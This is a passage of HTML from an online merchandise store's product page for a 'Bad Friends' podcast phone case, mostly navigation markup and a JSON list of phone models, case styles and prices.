                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-blanket" class="flex justify-between items-center hover:underline grow">Bad Friends Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-pillows" class="flex justify-between items-center hover:underline grow">Bad Friends Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-posters" class="flex justify-between items-center hover:underline grow">Bad Friends Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-puzzles" class="flex justify-between items-center hover:underline grow">Bad Friends Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-workout-gear" class="flex justify-between items-center hover:underline grow">Bad Friends Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-leggings" class="flex justify-between items-center hover:underline grow">Bad Friends Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-tank-tops" class="flex justify-between items-center hover:underline grow">Bad Friends Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bad-friends.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bad-friends.shop/collections/bad-friends-cases">Bad Friends Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="146">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/302/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/302/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="302"
                     data-variants="185"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/307/conversions/pad750x1000f8f8f8-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/307/pad750x1000f8f8f8-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="307"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK